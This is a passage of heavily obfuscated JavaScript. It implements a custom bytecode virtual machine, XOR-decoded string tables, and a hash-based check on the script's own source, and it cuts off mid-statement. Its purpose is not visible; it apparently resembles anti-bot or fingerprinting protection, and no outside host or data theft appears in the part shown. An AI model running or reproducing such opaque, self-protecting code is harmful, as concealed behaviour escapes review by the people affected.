pY=zl(vE,Bj);var SV=zl(EE,sj);RT+=Fx(Rj,[Qq(Sj(YW(pY),SV),Sj(YW(SV),pY))]);Bj--;}return Fx(I8,[RT]);}break;case OY:{var I=x3[SW];var Ov=Yq([],[]);var bE=hV(I.length,sl);if(wH(bE,vv)){do{Ov+=I[bE];bE--;}while(wH(bE,vv));}return Ov;}break;case DH:{var K8=x3[SW];Rz.LE=t(OY,[K8]);while(E8(Rz.LE.length,WE))Rz.LE+=Rz.LE;}break;case FE:{LV=function(Lq){return t.apply(this,[DH,arguments]);};Rz(n,Tj(Rl),bH,sl);}break;case JW:{var hW=x3[SW];var Ml=Yq([],[]);var EH=hV(hW.length,sl);if(wH(EH,vv)){do{Ml+=hW[EH];EH--;}while(wH(EH,vv));}return Ml;}break;case Js:{var NH=x3[SW];gE.qj=t(JW,[NH]);while(E8(gE.qj.length,rs))gE.qj+=gE.qj;}break;case Wl:{IE=function(QW){return t.apply(this,[Js,arguments]);};PL(h8,[tL,Tj(tH)]);}break;case LH:{var YC=x3[SW];var TV=Yq([],[]);var tT=hV(YC.length,sl);if(wH(tT,vv)){do{TV+=YC[tT];tT--;}while(wH(tT,vv));}return TV;}break;case pq:{var GW=x3[SW];Rv.VE=t(LH,[GW]);while(E8(Rv.VE.length,AH))Rv.VE+=Rv.VE;}break;}}function B8(){return ["m","5+E6&\vX2\x00\x3f8EuD\n7c>\t\rn\x40\f4/O\x00","","so\n\bu_al\x40iPZ\f,&s1}0","","&K;\\*c:\fJ/Q\n-.EZs/)","i>E!X9<x^,,}A9*+-^7N:xFhP{"];}function ZV(QE,jC){return QE/jC;}function Tl(){return MV.apply(this,[qv,arguments]);}var hC;function cT(){return Zq.apply(this,[kC,arguments]);}function UV(LL,xT){return LL^xT;}var lx;function Uq(){return Zq.apply(this,[Vv,arguments]);}function Fz(a,b){return a.charCodeAt(b);}function rl(Vs){return gL()[Vs];}function qz(tE){return gL()[tE];}function CT(){return Zq.apply(this,[jl,arguments]);}function zl(bx,Cz){return bx[dY[n]](Cz);}function Fx(Q,QH){var LY=Fx;switch(Q){case CH:{Dl=function(lW){return t.apply(this,[pq,arguments]);};Rv.call(null,kV(kV(vv)),lV,Tj(q8),AV);}break;case lC:{var vC=QH[SW];IE(vC[vv]);for(var rx=vv;E8(rx,vC.length);++rx){D8()[vC[rx]]=function(){var Xv=vC[rx];return function(mv,Bz){var jv=gE.call(null,mv,Bz);D8()[Xv]=function(){return jv;};return jv;};}();}}break;case vx:{var Wv=QH[SW];var cz=QH[dx];var SL=[];var qs=PL(Mz,[]);var Dj=cz?UW[D8()[ZC(vv)](AV,H)]:UW[nl()[rl(vv)].call(null,WE,cq,Ex,sl)];for(var Nv=vv;E8(Nv,Wv[D8()[ZC(sl)](vv,BL)]);Nv=Yq(Nv,sl)){SL[D8()[ZC(tL)].apply(null,[sl,Cs])](Dj(qs(Wv[Nv])));}return SL;}break;case qq:{var Sv=QH[SW];var Jl=QH[dx];var Kv=Yq([],[]);var vz=I3(Yq(Jl,AL()),L8);var JT=Yj[Sv];var ql=vv;while(E8(ql,JT.length)){var Ll=zl(JT,ql);var xs=zl(gE.qj,vz++);Kv+=Fx(Rj,[Sj(Qq(YW(Ll),YW(xs)),Qq(Ll,xs))]);ql++;}return Kv;}break;case dT:{var k=QH[SW];gE=function(X8,r3){return Fx.apply(this,[qq,arguments]);};return IE(k);}break;case Yv:{var M=QH[SW];var QT=QH[dx];var vT=QH[U];var wq=QH[lE];var HT=Yq([],[]);var cl=I3(Yq(QT,AL()),D3);var Av=bz[M];var j8=vv;if(E8(j8,Av.length)){do{var mH=zl(Av,j8);var zx=zl(Rz.LE,cl++);HT+=Fx(Rj,[Qq(Sj(YW(mH),zx),Sj(YW(zx),mH))]);j8++;}while(E8(j8,Av.length));}return HT;}break;case I8:{var ls=QH[SW];Rz=function(Xq,Qj,dl,HE){return Fx.apply(this,[Yv,arguments]);};return LV(ls);}break;case Rj:{var KT=QH[SW];if(J(KT,b3)){return UW[dY[tL]][dY[sl]](KT);}else{KT-=A8;return UW[dY[tL]][dY[sl]][dY[vv]](null,[Yq(Hl(KT,qE),cH),Yq(I3(KT,wj),q)]);}}break;case pl:{var OE=QH[SW];var mj=QH[dx];var P=QH[U];var fj=QH[lE];var EC=Yq([],[]);var Q8=I3(Yq(P,AL()),IV);var ms=mL[fj];for(var Sq=vv;E8(Sq,ms.length);Sq++){var p3=zl(ms,Sq);var lH=zl(Rv.VE,Q8++);EC+=Fx(Rj,[Qq(Sj(YW(p3),lH),Sj(YW(lH),p3))]);}return EC;}break;case p8:{var mz=QH[SW];Rv=function(TW,AT,M8,M3){return Fx.apply(this,[pl,arguments]);};return Dl(mz);}break;}}var Lj,kC,fs,N8,Dv,A8,j3,qv,SC,jl,I8,Rj,DH,TL,Js,pl,s3,OY,TC,q,LH,b3,dT,Mz,pq,Vv,Dq,tV,bl,JW,xH,CH,pv,FE,FL,h8,cH,kW,qq,lC,Wl,wj,Ns,Yv,CE;function gE(){return PL.apply(this,[h8,arguments]);}function hY(){this["sq"]^=this["sq"]>>>16;this.VW=D;}function YV(){this["sq"]=(this["sq"]&0xffff)*0x85ebca6b+(((this["sq"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.VW=Is;}function rV(){this["HV"]=(this["sq"]&0xffff)*5+(((this["sq"]>>>16)*5&0xffff)<<16)&0xffffffff;this.VW=Tq;}var f3,dx,lE,U,p8,vW,c,vx,zW,Sz,SW;function MV(jL,ss){var Gj=MV;switch(jL){case lE:{var Cq=ss[SW];Cq[Cq[Ql](IV)]=function(){this[nE].push(Qq(this[Ox](),this[Ox]()));};nz(pl,[Cq]);}break;case TC:{var ZL=ss[SW];ZL[ZL[Ql](dz)]=function(){this[nE].push(this[Ox]()&&this[Ox]());};MV(lE,[ZL]);}break;case LH:{var Fv=ss[SW];MV(TC,[Fv]);}break;case qv:{var sE=ss[SW];var N3=ss[dx];sE[Ql]=function(pT){return I3(Yq(pT,N3),cY);};MV(LH,[sE]);}break;case N8:{var dL=ss[SW];dL[Gq]=function(){var wv=this[Ts]();while(sz(wv,XL.P)){this[wv](this);wv=this[Ts]();}};}break;case xH:{var ML=ss[SW];ML[B]=function(Yx,rY){return {get F(){return Yx[rY];},set F(mC){Yx[rY]=mC;}};};MV(N8,[ML]);}break;case pl:{var G3=ss[SW];G3[WC]=function(L){return {get F(){return L;},set F(Dx){L=Dx;}};};MV(xH,[G3]);}break;case CH:{var HC=ss[SW];HC[nv]=function(xW){return {get F(){return xW;},set F(Zs){xW=Zs;}};};MV(pl,[HC]);}break;case lC:{var lT=ss[SW];lT[gW]=function(){var fH=Qq(Iv(this[Ts](),px),this[Ts]());var ZH=nl()[rl(TE)].apply(null,[w8,Aq,nx,n]);for(var dW=vv;E8(dW,fH);dW++){ZH+=String.fromCharCode(this[Ts]());}return ZH;};MV(CH,[lT]);}break;case kC:{var fW=ss[SW];fW[Mx]=function(){var DL=Qq(Qq(Qq(Iv(this[Ts](),IV),Iv(this[Ts](),lV)),Iv(this[Ts](),px)),this[Ts]());return DL;};MV(lC,[fW]);}break;}}function Zj(){return bv.apply(this,[fs,arguments]);}function Sj(Sl,l8){return Sl&l8;}function UT(){return jE.apply(this,[CE,arguments]);}var Rz;function Bs(){return MV.apply(this,[xH,arguments]);}function gH(){this["sq"]^=this["sq"]>>>16;this.VW=YV;}function ET(){Yj=["$EO","K-U",",\t,\x072_N","T4X!\f","+>$V","-WV0I1","j","H{f>%nr:p\'9czB6BW165Q!)\\k)c"];}var MH;function PH(){return bv.apply(this,[DH,arguments]);}function AL(){var P3;P3=hE()-Nz();return AL=function(){return P3;},P3;}function Zq(zY,tz){var zs=Zq;switch(zY){case DH:{var Rs=tz[SW];Rs[Rs[Ql](vj)]=function(){this[nE].push(Yq(this[Ox](),this[Ox]()));};jV(Sz,[Rs]);}break;case pl:{var Pq=tz[SW];Pq[Pq[Ql](SE)]=function(){var kl=this[Ts]();var ks=this[Ts]();var RE=this[Ts]();var Cj=this[Ox]();var Px=[];for(var RC=vv;E8(RC,RE);++RC){switch(this[nE].pop()){case vv:Px.push(this[Ox]());break;case sl:var S8=this[Ox]();for(var bT of S8.reverse()){Px.push(bT);}break;default:throw new Error(AY()[qz(AV)](Lv,x8,Yl,WW));}}var Ij=Cj.apply(this[FC].F,Px.reverse());kl&&this[nE].push(this[WC](Ij));};Zq(DH,[Pq]);}break;case Rj:{var vV=tz[SW];vV[vV[Ql](HL)]=function(){var Jx=this[Ts]();var F=this[Ts]();var Ix=this[Mx]();var gY=KW.call(this[DW]);var rT=this[FC];this[nE].push(function(...G){var Kz=vV[FC];Jx?vV[FC]=rT:vV[FC]=vV[WC](this);var mq=hV(G.length,F);vV[Al]=Yq(mq,sl);while(E8(mq++,vv)){G.push(undefined);}for(let KC of G.reverse()){vV[nE].push(vV[WC](KC));}hv.call(vV[DW],gY);var Oz=vV[nV][XL.E];vV[jT](XL.E,Ix);vV[nE].push(G.length);vV[Gq]();var Jz=vV[Ox]();while(mE(--mq,vv)){vV[nE].pop();}vV[jT](XL.E,Oz);vV[FC]=Kz;return Jz;});};Zq(pl,[vV]);}break;case tV:{var mx=tz[SW];mx[mx[Ql](Zl)]=function(){var Hs=[];var DC=this[nE].pop();var KV=hV(this[nE].length,sl);for(var B3=vv;E8(B3,DC);++B3){Hs.push(this[gj](this[nE][KV--]));}this[O8](D8()[ZC(AV)].call(null,Lv,Tj(Mq)),Hs);};Zq(Rj,[mx]);}break;case jl:{var CL=tz[SW];CL[CL[Ql](EW)]=function(){this[nE].push(hV(this[Ox](),this[Ox]()));};Zq(tV,[CL]);}break;case SC:{var xj=tz[SW];xj[xj[Ql](Z8)]=function(){this[nE].push(Iv(this[Ox](),this[Ox]()));};Zq(jl,[xj]);}break;case SW:{var YT=tz[SW];YT[YT[Ql](RL)]=function(){this[nE].push(ZV(this[Ox](),this[Ox]()));};Zq(SC,[YT]);}break;case Dq:{var OW=tz[SW];OW[OW[Ql](kH)]=function(){lx.call(this[DW]);};Zq(SW,[OW]);}break;case Vv:{var K=tz[SW];K[K[Ql](cx)]=function(){MH.call(this[DW]);};Zq(Dq,[K]);}break;case kC:{var w=tz[SW];w[w[Ql](kT)]=function(){this[nE].push(v3(this[Ox](),this[Ox]()));};Zq(Vv,[w]);}break;}}function D(){return this;}function ZW(){return nz.apply(this,[U,arguments]);}function PE(){return jV.apply(this,[Lj,arguments]);}function tv(){if(this["T"]<sv(this["Jj"]))this.VW=ps;else this.VW=BV;}function v3(NC,gx){return NC*gx;}function Wz(){this["sq"]=(this["sq"]&0xffff)*0xc2b2ae35+(((this["sq"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.VW=hY;}var L3;var Dl;function BV(){this["sq"]^=this["rH"];this.VW=gH;}function hE(){return Rx(`${AY()[qz(vv)]}`,pj(),HH()-pj());}function sW(){return nz.apply(this,[Ns,arguments]);}var Rv;function mE(Jq,XH){return Jq>XH;}function sH(){return MV.apply(this,[kC,arguments]);}function zT(){return bv.apply(this,[Lj,arguments]);}function D8(){var vq=[];D8=function(){return vq;};return vq;}function EL(){return MV.apply(this,[lC,arguments]);}var sl,tL,n,vv,AV,Lv,TE,L8,WE,cq,Il,qE,px,Bl,Ex,XE,H,BL,Cs,D3,Mq,Rl,bH,rs,tH,IV,AH,lV,q8,dH,YH,Hq,CV,pz,Hj,ll,Hz,g8,hx,tW,Ql,H3,m,OL,qL,XY,dz,nx,WW,FH,SH,HY,nE,FC,B,fz,zC,ml,Ox,wY,jT,Mx,TY,tq,lL,Cl,Ts,nV,Gq,WC,nH,T8,hT,gW,BH,XV,rv,wW,Ks,m3,IW,X,cV,vj,SE,x8,Yl,HL,DW,Al,Zl,gj,O8,EW,Z8,RL,kH,cx,kT,As,KL,UY,nv,DY,QY,Vq,Ps,nY,cY,w8,Aq,v8,b8,UH,wC,js;var LV;function SY(){this["UE"]=this["UE"]<<15|this["UE"]>>>17;this.VW=DE;}function Mj(){return Zq.apply(this,[tV,arguments]);}function WL(){return jE.apply(this,[j3,arguments]);}function cL(){return jV.apply(this,[SW,arguments]);}function FY(){return jV.apply(this,[Vv,arguments]);}var bz;function d(){return Rx(`${AY()[qz(vv)]}`,HH()+1);}function hV(hl,Cx){return hl-Cx;}var KW;function kz(){return Zq.apply(this,[SW,arguments]);}function JL(){return Zq.apply(this,[Rj,arguments]);}function Nz(){return kx(qC(),928430);}function nz(Nq,CC){var Ez=nz;switch(Nq){case N8:{var t3=CC[SW];t3[t3[Ql](tH)]=function(){this[nE].push(wH(this[Ox](),this[Ox]()));};Zq(kC,[t3]);}break;case Mz:{var IL=CC[SW];IL[IL[Ql](As)]=function(){this[nE].push(UV(this[Ox](),this[Ox]()));};nz(N8,[IL]);}break;case Dq:{var pW=CC[SW];pW[pW[Ql](KL)]=function(){this[nE].push(this[WC](undefined));};nz(Mz,[pW]);}break;case h8:{var d8=CC[SW];d8[d8[Ql](UY)]=function(){var lj=[];var Hv=this[Ts]();while(Hv--){switch(this[nE].pop()){case vv:lj.push(this[Ox]());break;case sl:var vY=this[Ox]();for(var s8 of vY){lj.push(s8);}break;}}this[nE].push(this[nv](lj));};nz(Dq,[d8]);}break;case Ns:{var Xz=CC[SW];Xz[Xz[Ql](DY)]=function(){this[nE].push(rC(this[Ox](),this[Ox]()));};nz(h8,[Xz]);}break;case Js:{var vH=CC[SW];vH[vH[Ql](QY)]=function(){this[nE]=[];kY.call(this[DW]);this[jT](XL.E,this[Vq].length);};nz(Ns,[vH]);}break;case U:{var fq=CC[SW];fq[fq[Ql](nv)]=function(){this[nE].push(this[Mx]());};nz(Js,[fq]);}break;case TC:{var xl=CC[SW];xl[xl[Ql](Ps)]=function(){var Vl=this[Ts]();var hL=xl[Mx]();if(this[Ox](Vl)){this[jT](XL.E,hL);}};nz(U,[xl]);}break;case s3:{var kE=CC[SW];kE[kE[Ql](Lv)]=function(){var Tz=this[Ts]();var zV=this[Ox]();var tl=this[Ox]();var sC=this[B](tl,zV);if(kV(Tz)){var VH=this;var gq={get(Zx){VH[FC]=Zx;return tl;}};this[FC]=new Proxy(this[FC],gq);}this[nE].push(sC);};nz(TC,[kE]);}break;case pl:{var gT=CC[SW];gT[gT[Ql](nY)]=function(){this[O8](this[nE].pop(),this[Ox](),this[Ts]());};nz(s3,[gT]);}break;}}function Yq(WV,Ds){return WV+Ds;}function GT(LT,Xx){return LT===Xx;}function qW(){return PL.apply(this,[Sz,arguments]);}var dY;function Hl(RH,Ax){return RH>>Ax;}function El(){return nz.apply(this,[Mz,arguments]);}function YW(jW){return ~jW;}function cs(a,b,c){return a.indexOf(b,c);}function J(sV,XT){return sV<=XT;}function V(){return jE.apply(this,[OY,arguments]);}function IY(){return bv.apply(this,[dT,arguments]);}function gC(){return Rx(`${AY()[qz(vv)]}`,0,zz());}function fl(){return nz.apply(this,[Js,arguments]);}function W8(){return Zq.apply(this,[Dq,arguments]);}function VL(){this["T"]++;this.VW=tv;}function gL(){var Kx=['bq','dC','lv','c8','kj','GH','Oj','r8','kL'];gL=function(){return Kx;};return Kx;}function jV(hz,wV){var nC=jV;switch(hz){case kW:{var Uz=wV[SW];Uz[Uz[Ql](Cl)]=function(){var t8=this[Ts]();var W=this[nE].pop();var sL=this[nE].pop();var z8=this[nE].pop();var V8=this[nV][XL.E];this[jT](XL.E,W);try{this[Gq]();}catch(gl){this[nE].push(this[WC](gl));this[jT](XL.E,sL);this[Gq]();}finally{this[jT](XL.E,z8);this[Gq]();this[jT](XL.E,V8);}};jE(OY,[Uz]);}break;case TL:{var Gl=wV[SW];Gl[Gl[Ql](nH)]=function(){this[nE].push(this[Ts]());};jV(kW,[Gl]);}break;case qv:{var Bv=wV[SW];Bv[Bv[Ql](T8)]=function(){this[nE].push(this[hT](this[gW]()));};jV(TL,[Bv]);}break;case Lj:{var UC=wV[SW];UC[UC[Ql](BH)]=function(){var BE=this[Ts]();var AC=UC[Mx]();if(kV(this[Ox](BE))){this[jT](XL.E,AC);}};jV(qv,[UC]);}break;case pv:{var jx=wV[SW];jx[jx[Ql](XV)]=function(){this[nE].push(v3(Tj(sl),this[Ox]()));};jV(Lj,[jx]);}break;case FL:{var v=wV[SW];v[v[Ql](rv)]=function(){this[nE].push(I3(this[Ox](),this[Ox]()));};jV(pv,[v]);}break;case Vv:{var Mv=wV[SW];Mv[Mv[Ql](wW)]=function(){var Pz=this[nE].pop();var xV=this[Ts]();if(sz(typeof Pz,D8()[ZC(n)](n,Ks))){throw nl()[rl(px)](m3,kV({}),IW,px);}if(mE(xV,sl)){Pz.F++;return;}this[nE].push(new Proxy(Pz,{get(rq,Cv,dV){if(xV){return ++rq.F;}return rq.F++;}}));};jV(FL,[Mv]);}break;case SW:{var mY=wV[SW];mY[mY[Ql](X)]=function(){this[nE].push(bV(this[Ox](),this[Ox]()));};jV(Vv,[mY]);}break;case vx:{var gV=wV[SW];gV[gV[Ql](cV)]=function(){this[nE].push(this[gW]());};jV(SW,[gV]);}break;case Sz:{var Wq=wV[SW];Wq[Wq[Ql](Mx)]=function(){this[nE].push(b(this[Ox](),this[Ox]()));};jV(vx,[Wq]);}break;}}function wH(fY,VT){return fY>=VT;}var UW;function vs(){return nz.apply(this,[N8,arguments]);}function BW(){return nz.apply(this,[TC,arguments]);}function nl(){var qV=new Object();nl=function(){return qV;};return qV;}function hj(){this["UE"]=(this["UE"]&0xffff)*0xcc9e2d51+(((this["UE"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.VW=SY;}function Qq(Nl,dE){return Nl|dE;}function Rx(a,b,c){return a.substr(b,c);}function E(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}var hv;function b(Iz,sY){return Iz in sY;}function Is(){this["sq"]^=this["sq"]>>>13;this.VW=Wz;}function zz(){return cs(`${AY()[qz(vv)]}`,"0x"+"\x31\x64\x66\x30\x32\x64\x32");}function l(){return jV.apply(this,[FL,arguments]);}function qC(){return gC()+d()+typeof UW[AY()[qz(vv)].name];}function A(){return MV.apply(this,[lE,arguments]);}function HH(){return cs(`${AY()[qz(vv)]}`,";",zz());}var XL;function bV(Es,Nj){return Es>>>Nj;}function pE(){return jV.apply(this,[pv,arguments]);}function sz(ts,BC){return ts!=BC;}function FT(){return bv.apply(this,[I8,arguments]);}function PL(Nx,mV){var R=PL;switch(Nx){case TL:{var XW=mV[SW];var zq=mV[dx];var OT=nl()[rl(TE)].call(null,dz,WE,nx,n);for(var VY=vv;E8(VY,XW[D8()[ZC(sl)](vv,BL)]);VY=Yq(VY,sl)){var hs=XW[nl()[rl(Il)].apply(null,[WW,kV(kV({})),Tj(FH),vv])](VY);var VV=zq[hs];OT+=VV;}return OT;}break;case Mz:{var CY={'\x43':nl()[rl(sl)].apply(null,[dH,YH,Hq,L8]),'\x44':nl()[rl(tL)](CV,pz,Hj,Lv),'\x47':AY()[qz(vv)].apply(null,[AV,BL,Lv,n]),'\x4a':nl()[rl(n)].apply(null,[ll,qE,Hz,Il]),'\x4c':nl()[rl(AV)].apply(null,[IV,vv,g8,qE]),'\x53':nl()[rl(Lv)].apply(null,[hx,tW,Tj(Ql),TE]),'\x56':AY()[qz(sl)].call(null,vv,Tj(H3),m,OL),'\x62':AY()[qz(tL)].apply(null,[tL,qL,TE,XY])};return function(LC){return PL(TL,[LC,CY]);};}break;case Sz:{var CW=mV[SW];Dl(CW[vv]);for(var bY=vv;E8(bY,CW.length);++bY){nl()[CW[bY]]=function(){var pV=CW[bY];return function(z,dj,ZT,sT){var IC=Rv(SH,dz,ZT,sT);nl()[pV]=function(){return IC;};return IC;};}();}}break;case DH:{var jz=mV[SW];LV(jz[vv]);var Aj=vv;while(E8(Aj,jz.length)){AY()[jz[Aj]]=function(){var tj=jz[Aj];return function(G8,qx,VC,O3){var U8=Rz(G8,qx,HY,kV(kV(sl)));AY()[tj]=function(){return U8;};return U8;};}();++Aj;}}break;case h8:{var bj=mV[SW];var ws=mV[dx];var TT=Yj[Il];var O=Yq([],[]);var rL=Yj[bj];var Ls=hV(rL.length,sl);while(wH(Ls,vv)){var BT=I3(Yq(Yq(Ls,ws),AL()),TT.length);var PC=zl(rL,Ls);var d3=zl(TT,BT);O+=Fx(Rj,[Sj(Qq(YW(PC),YW(d3)),Qq(PC,d3))]);Ls--;}return Fx(dT,[O]);}break;case bl:{sl=+ ! ![];tL=sl+sl;n=sl+tL;vv=+[];AV=tL-sl+n;Lv=AV+n*sl-tL;TE=Lv+AV-n;L8=TE+AV-n*sl+tL;WE=TE*AV*n-tL-L8;cq=TE*tL*n+Lv-L8;Il=TE+sl;qE=Lv+L8-Il+n;px=TE+Lv-Il+AV*sl;Bl=tL+n*Il+qE;Ex=qE*px+Bl*sl*Lv;XE=AV+Bl*sl+Il*L8;H=XE+px*n+Il+sl;BL=qE*L8*tL-TE+Lv;Cs=TE+Il*XE+L8-sl;D3=px+L8+tL-sl+Il;Mq=sl+Bl+qE*Lv-tL;Rl=Bl*AV+Il*qE;bH=tL*TE*Il+L8-n;rs=n+TE+px+sl;tH=L8*sl-Lv+XE*tL;IV=tL*AV+Lv+n+px;AH=Bl+TE+AV*L8+n;lV=px*tL;q8=px+Bl*TE;dH=qE*n+AV*TE;YH=tL+n*qE+Bl-Il;Hq=XE*Lv-qE*n-px;CV=Bl-AV*tL+L8*Il;pz=tL-Il+qE*TE+Lv;Hj=tL*qE-Il+n+AV;ll=n*TE+Il*qE-L8;Hz=XE*n-Il*qE;g8=TE*n-Lv+XE*Il;hx=Il+tL+px+L8;tW=sl-n+qE*Lv;Ql=Bl-TE+n+qE+L8;H3=n+tL*qE*AV*sl;m=Bl+AV*Lv-tL+px;OL=px+qE+tL*Bl+sl;qL=sl-Il+Lv*px*qE;XY=qE-n+Bl-Il+sl;dz=tL*n*Il-sl+TE;nx=AV*XE-sl+n*px;WW=Bl-tL+L8+Lv*Il;FH=tL*Bl+qE-Lv;SH=qE-tL+Il+px+Bl;HY=Lv*L8-tL+Il;nE=XE-px+Bl*tL+TE;FC=AV*Bl+tL-Lv+px;B=Bl*AV+L8-Il*tL;fz=Lv+qE*sl*Il*L8;zC=tL*Il+Bl+qE*n;ml=Lv-n+TE+qE+Bl;Ox=Bl+qE*AV;wY=TE*sl+Il*px;jT=n*Bl*tL+sl+L8;Mx=tL+TE+XE+Bl-n;TY=Il+px-AV+L8*TE;tq=tL*Bl-n+XE+L8;lL=Bl-TE-n+L8*Il;Cl=Bl-sl-px+Il*qE;Ts=qE*TE+Bl+sl-n;nV=qE+tL+px-Lv;Gq=Lv+px*TE*n+XE;WC=Il+Lv*qE*tL;nH=Bl*n-Il+L8-TE;T8=qE+TE*L8+Lv*Il;hT=TE*Bl+px+tL*AV;gW=Bl+Lv+L8*Il-AV;BH=Il+n*sl+XE+tL;XV=n*TE+XE+L8-qE;rv=n*Il-Lv+AV+XE;wW=XE-AV*sl-TE+Bl;Ks=AV*Bl*Lv+L8*n;m3=AV*Il+px+qE+TE;IW=L8+TE+AV*Lv*qE;X=AV*Bl*sl+tL;cV=XE+L8*sl*AV;vj=Bl+px+XE;SE=XE+TE*sl+qE*AV;x8=Bl+tL+Il*AV*Lv;Yl=L8+n+sl+TE+qE;HL=qE+px*n+Bl*AV;DW=Il*TE+Bl*AV-sl;Al=XE+px*Il;Zl=XE-sl+px*L8;gj=tL*px*TE;O8=sl+L8+Il*Bl-px;EW=Bl+px*Lv+XE+sl;Z8=XE-TE-tL+n*Bl;RL=px+XE*tL-n*Lv;kH=Lv+L8+TE*n*qE;cx=sl+L8*Il+AV*Bl;kT=tL*XE-L8+qE-sl;As=TE*Bl+sl-n+L8;KL=XE*sl*tL+Il+TE;UY=L8+Bl*Il-px-AV;nv=TE+AV+px*n*qE;DY=AV*Lv*tL*TE-L8;QY=Bl*Il+L8+tL*AV;Vq=AV*sl-n+Bl*Il;Ps=XE*n-Il-px*Lv;nY=L8+qE+AV-tL;cY=Il+TE*AV*qE+L8;w8=n+TE+px*Il+sl;Aq=px+AV;v8=Il*sl+AV*n-Lv;b8=n-AV+tL*qE;UH=Bl-tL*AV+L8*Lv;wC=Il*L8*sl+AV+Lv;js=Il+L8+qE*n-Lv;}break;}}function DT(){return nz.apply(this,[pl,arguments]);}function hH(){return Zq.apply(this,[pl,arguments]);}return jE.call(this,Js);function s(){if([10,13,32].includes(this["UE"]))this.VW=VL;else this.VW=hj;}function pj(){return zz()+sv("\x31\x64\x66\x30\x32\x64\x32")+3;}function Iv(wz,Q3){return wz<<Q3;}function kx(Jj,bs){var W3={Jj:Jj,sq:bs,rH:0,T:0,VW:ps};while(!W3.VW());return W3["sq"]>>>0;}function xE(){return Zq.apply(this,[DH,arguments]);}function J3(){return nz.apply(this,[Dq,arguments]);}function I3(Kj,FW){return Kj%FW;}function Tq(){this["sq"]=(this["HV"]&0xffff)+0x6b64+(((this["HV"]>>>16)+0xe654&0xffff)<<16);this.VW=J8;}function fx(){return nz.apply(this,[s3,arguments]);}function wx(){return Fx.apply(this,[lC,arguments]);}function Qv(){lE=+ ! +[]+! +[]+! +[],zW=! +[]+! +[]+! +[]+! +[],U=! +[]+! +[],vW=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],f3=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],c=[+ ! +[]]+[+[]]-+ ! +[],Sz=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],vx=+ ! +[]+! +[]+! +[]+! +[]+! +[],dx=+ ! +[],p8=[+ ! +[]]+[+[]]-[],SW=+[];}function rC(K3,c3){return K3!==c3;}var Wj;function ps(){this["UE"]=Fz(this["Jj"],this["T"]);this.VW=s;}0x1df02d2,3929698388;function T3(){return ["\"<G2","N\'\x07U:,=/","swCv\x3f$(+R \'B!\\d","","&XN#Zfu&\r=Cb]\r\r","r","L","S","3\x07+1\\ZfC9|(\tO\n$\\\x07/.FW)6q0_L\f\tZ.G\\\b\b#2[","s","U"];}function ZE(){return jV.apply(this,[Sz,arguments]);}function IT(){return jV.apply(this,[kW,arguments]);}var IE;function sv(a){return a.length;}var AW;function DE(){this["UE"]=(this["UE"]&0xffff)*0x1b873593+(((this["UE"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.VW=RY;}function H8(){return MV.apply(this,[N8,arguments]);}function Kl(){this["sq"]=this["sq"]<<13|this["sq"]>>>19;this.VW=rV;}function LW(){return jV.apply(this,[qv,arguments]);}function g(Y8,Gz){return Y8==Gz;}function Ul(){return jE.apply(this,[kW,arguments]);}function h3(){return PL.apply(this,[DH,arguments]);}function ZC(F8){return gL()[F8];}function kV(gz){return !gz;}function RY(){this["sq"]^=this["UE"];this.VW=Kl;}function Ev(){return nz.apply(this,[h8,arguments]);}function bv(V3,wE){var j=bv;switch(V3){case dT:{var Yz=wE[SW];Yz[tq]=function(){var ZY=nl()[rl(TE)].call(null,v8,vv,nx,n);for(let Zv=vv;E8(Zv,px);++Zv){ZY+=this[Ts]().toString(tL).padStart(px,nl()[rl(AV)](b8,HY,g8,qE));}var wT=parseInt(ZY.slice(sl,Aq),tL);var TH=ZY.slice(Aq);if(g(wT,vv)){if(g(TH.indexOf(AY()[qz(vv)](AV,BL,UH,ll)),Tj(sl))){return vv;}else{wT-=NW[n];TH=Yq(nl()[rl(AV)](kV([]),wC,g8,qE),TH);}}else{wT-=NW[AV];TH=Yq(AY()[qz(vv)](AV,BL,kV(kV({})),kV(kV([]))),TH);}var PW=vv;var xv=sl;for(let ds of TH){PW+=v3(xv,parseInt(ds));xv/=tL;}return v3(PW,Math.pow(tL,wT));};MV(kC,[Yz]);}break;case fs:{var p=wE[SW];p[js]=function(Z3,Tv){var HW=atob(Z3);var Lx=vv;var QC=[];var dv=vv;for(var l3=vv;E8(l3,HW.length);l3++){QC[dv]=HW.charCodeAt(l3);Lx=UV(Lx,QC[dv++]);}MV(qv,[this,I3(Yq(Lx,Tv),cY)]);return QC;};bv(dT,[p]);}break;case xH:{var Az=wE[SW];Az[Ts]=function(){return this[Vq][this[nV][XL.E]++];};bv(fs,[Az]);}break;case s3:{var kq=wE[SW];kq[Ox]=function(Y3){return this[gj](Y3?this[nE][hV(this[nE][D8()[ZC(sl)].apply(null,[vv,BL])],sl)]:this[nE].pop());};bv(xH,[kq]);}break;case I8:{var JE=wE[SW];JE[gj]=function(Ws){return g(typeof Ws,D8()[ZC(n)].apply(null,[n,Ks]))?Ws.F:Ws;};bv(s3,[JE]);}break;case vW:{var BY=wE[SW];BY[hT]=function(A3){return Wj.call(this[DW],A3,this);};bv(I8,[BY]);}break;case DH:{var Qs=wE[SW];Qs[O8]=function(fC,KH,jY){if(g(typeof fC,D8()[ZC(n)].call(null,n,Ks))){jY?this[nE].push(fC.F=KH):fC.F=KH;}else{L3.call(this[DW],fC,KH);}};bv(vW,[Qs]);}break;case Lj:{var Jv=wE[SW];Jv[jT]=function(YL,q3){this[nV][YL]=q3;};Jv[XV]=function(Qz){return this[nV][Qz];};bv(DH,[Jv]);}break;}}var AE;function AY(){var Ys=[];AY=function(){return Ys;};return Ys;}var Yj;var kY;var jj;function Ej(){return MV.apply(this,[TC,arguments]);}function Tj(zj){return -zj;}function Zz(){return jV.apply(this,[vx,arguments]);}function P8(){return jV.apply(this,[TL,arguments]);}var mL;function zL(){return jE.apply(this,[s3,arguments]);}function NT(){AE=[]['\x6b\x65\x79\x73']();vv=0;AY()[qz(vv)]=MtRQzkQCIQ;if(typeof window!==[]+[][[]]){UW=window;}else if(typeof 